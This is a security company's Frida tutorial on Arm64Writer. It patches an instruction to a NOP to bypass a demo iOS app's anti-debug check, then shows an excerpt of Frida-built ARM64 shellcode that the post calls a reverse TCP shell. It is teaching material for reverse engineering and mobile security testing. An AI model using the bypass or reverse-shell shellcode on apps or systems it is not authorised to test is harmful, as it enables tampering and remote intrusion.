Advanced Frida Usage Part 6 - Utilizing writers
All parts in this series
- 1 Advanced Frida Usage Part 1 - iOS Encryption Libraries | 8kSec Blogs
- 2 Advanced Frida Usage Part 2 - Analyzing Signal and Telegram messages on iOS
- 3 Advanced Frida Usage Part 3 - Inspecting XPC Calls
- 4 Advanced Frida Usage Part 4 - Sniffing location data from locationd in iOS
- 5 Advanced Frida Usage Part 5 – Advanced root detection & bypass techniques
- 6 Advanced Frida Usage Part 6 - Utilizing writers
- 7 Advanced Frida Usage Part 7 - Frida Memory Operations
- 8 Advanced Frida Usage Part 8 - Frida Memory Operations Continued
- 9 Advanced Frida Usage Part 9 - Memory Scanning in Android
- 10 Advanced Frida Usage Part 10 - Instruction Tracing using Frida Stalker
Introduction
Welcome to another blog post in our series on Advanced Frida Usage. We have covered a lot of features already but we still haven’t mentioned really important one and that is writer. Frida supports a number of different writers for different CPU architectures, such as X86Writer for x86 and Arm64Writer for AArch64.
Writers are used inside of Memory.patchCode because the assembly we write may end up in temporary location and later will be remapped to the target address.
In this tutorial, we will cover the Arm64Writer on iOS and to create the writer we simply specify the address where in the assembly will be written (given to us by Memory.patchCode) along with the value of PC (Program Counter register) where we really want it to be written.
An example of how we utilise Memory.patchCode with Arm64Writer is given below:
// Where we want to patch or write assembly
var location = ptr("0xdeadbeef");
// Memory.patchCode(addressWhereToReallyWrite, sizeOfBuffer, apply)
Memory.patchCode(location, 4, code => {
    // Create new writer at the location given to us by Memory.patchCode
    // and we really want it to be written at location (second argument)
    const writer = new Arm64Writer(code, { pc: location });
    // Write NOP instruction there
    writer.putNop();
}
Writers provide a lot of functions to us that we can use, such as putNop() to write NOP instruction or putRet() to write RET instruction.
Now that we have seen what is writer and how to use it with Memory.patchCode, we will now move to the practical example where we will bypass simple application which exits when it detects the debugger (anti-debug protection).
Analysis

We will use the simple application which allows us to check whether the debugger is attached by checking Parent Process ID (PPID) because if the process is started by the debugger the PPID will be some number that it is not 1. If the debugger is attached, application exits with status code 1.
import SwiftUI
struct ContentView: View {
@State private var attached = false
var body: some View {
VStack {
Button("Check debugger status") {
attached = isDebuggerAttached()
}

.alert("Debugger detected", isPresented: $attached) {
Button("OK") {

print("Debugger detected! Exiting...")
exit(1)
}
}
}
.padding()
}
func isDebuggerAttached() -> Bool {
if (debugged() == 1) {
return true
}
return false
}
}
Here is the implementation for the function that detects debuggers.
int debugged(void)
{
    int mib[4];
    struct kinfo_proc info;
    size_t info_size = sizeof(info);
    info.kp_proc.p_flag = 0;
    mib[0] = CTL_KERN;
    mib[1] = KERN_PROC;
    mib[2] = KERN_PROC_PID;
    mib[3] = getpid();
    sysctl(mib, 4, &info, &info_size, NULL, 0);
    if ((info.kp_proc.p_flag & P_TRACED) != 0)
        return 1;
    else if(getppid() != 1)
        return 1;
    else
        return 0;
}
The first thing that we can approach here is checking XREFs (Cross-References) for the debug. Once we load the binary inside Hopper we can search for it and examine its XREFs.
We can see that we have only one XREF and we will click on Go to examine it.

We can see that we have instruction b after str is the one we want to replace with NOP instruction in order to set w8 to 0x0.
We could approach this by replacing the implementation of _debugged but in order to demonstrate the writers, we will utilise them.
The plan to do that is the following:
- Add
0x49c8to the base address of our main module (we need to do this because of ASLR and the mapped location won’t be same as it is the case inside of disassembled view) - Write
Memory.patchCodeon this location and instead ofbinstruction, we will replace it withnopusingArm64Writer
var eight8ksec = Process.getModuleByName("eight8ksec");
var baseAddress = eight8ksec.base;
var addr = ptr("0x49c8").add(baseAddress);
Memory.patchCode(addr, 4, code => {
    const writer = new Arm64Writer(code, { pc: addr });
    writer.putNop();
});
After we have started the application, we will attach to it using debugserver.
/usr/local/bin/debugserver 127.0.0.1:6666 -a 1909
Now we need to create proxy on the port 6666 with iproxy and then we can connect to it using lldb and start debugging it.
proxy 6666 6666

Once we did that, we start lldb and enter command to connect to the remote debugserver.
process connect connect://IPADDRESS:PORT which in our case is process connect connect://127.0.0.1:6666

We can see that we have skipped to return false and the process is not “debugged” so our process won’t exit and we have successfully bypassed anti-debug technique.
Example code
We will now quickly go over one of the usages of writers to create shellcode. The full script can be found (here). We will cover a couple of lines of the script, the full explanation would extend this post a lot. The shellcode is reverse TCP shell.
var impl = Memory.alloc(Process.pageSize);
Memory.patchCode(impl, Process.pageSize, function (code) {
  var arm64Writer = new Arm64Writer(code, { pc: impl });
  // SUB             SP, SP, #0x50
  arm64Writer.putSubRegRegImm('sp', 'sp', 0x50);
  // STP             X29, X30, [SP, #0x40]
  arm64Writer.putStpRegRegRegOffset('x29', 'x30', 'sp', 0x40, 'pre-adjust');
  // ADD             X29, SP, #0x40
  arm64Writer.putAddRegRegImm('x29', 'sp', 0x40);
  // STR             X0, [SP, #0x18]
  arm64Writer.putStrRegRegOffset('x0', 'sp', 0x18);
  // MOV             W0, #2
  arm64Writer.putInstruction(0x52800040);
  // MOV             W1, #1
  arm64Writer.putInstruction(0x52800021);
  // MOV             W2, WZR
  arm64Writer.putInstruction(0x2A1F03E2);
  arm64Writer.putCallAddressWithArguments(Module.findExportByName('libc.so', 'socket'), ['w0', 'w1', 'w2']);
// ...
First, we can see that the script starts allocating Process.pageSize number of bytes and this is the place where the shellcode will be written. Following that comes the call of Memory.patchCode on previously allocated memory.
It starts with the standard AArch64 function prologue by writing sub sp, sp, #0x50. This is done by calling putSubRegRegImm which puts sub instruction using register as second argument and immediate as the third argument and it gets stored inside the first argument in our case sp.
Following that it calls putStpRegRegRegOffset function which puts stp instruction to store pair of registers.
The next one comes the putAddRegRegImm function which puts add instruction that stores the result of addition between sp and 0x40 into the x29 register.
Next we have putStrRegRegOffset that stores the value at location of sp + 0x18 inside of x0 register.

The next three function calls put the raw instruction as hex numbers. The next picture confirm that we have 0x52800040 as mov w0, #2 instruction.
And the last one is putCallAddressWithArguments that puts call instruction based on the function address ofModule.findExportByName followed by the argument types that the function accepts.
This marks the end of post on writers, they are a great feature of Frida and not much has been written about them.
References
Get in Touch
Want to learn these techniques hands-on, or need help assessing your own mobile or AI stack? We run live and on-demand trainings, offer mobile-security certifications, and take on penetration-testing engagements. Pick the door that fits.
We respond within one business day. Visit our events page to see where we'll be next.